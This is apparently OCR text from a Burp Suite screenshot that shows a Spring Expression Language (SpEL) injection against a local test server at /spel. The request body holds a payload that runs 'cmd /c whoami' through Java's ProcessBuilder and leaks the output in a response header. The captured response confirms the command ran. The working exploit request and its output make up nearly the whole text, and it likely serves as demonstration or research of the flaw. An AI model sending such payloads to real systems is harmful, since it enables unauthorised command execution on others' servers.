 Send
Cancel
Target: http://localhost:8080
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /spel HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 180
11
12 payload=#response.addHeader('x-cmd',new
java.io.BufferedReader(new java.io.InputStreamReader(new
ProcessBuilder("cmd", "/c", "whoami").start().getInputStream(),
"gbk")).readLine())
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 x-cmd: desktop-oolm65f\22927
3 Content-Length: 0
4 Date: Sun, 06 Aug 2023 05:32:17 GMT
5 Connection: close
6
7
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 9
Response Headers 4